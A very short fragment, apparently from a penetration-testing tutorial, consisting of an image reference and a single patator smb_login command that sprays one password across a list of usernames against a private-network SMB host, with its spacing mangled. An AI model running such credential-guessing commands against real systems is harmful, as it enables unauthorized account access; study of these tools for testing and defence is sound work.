 patator smb_login host = 192.168.1.105 user = FILE0 0 = / root / Desktop / user.txt password = Password @ 1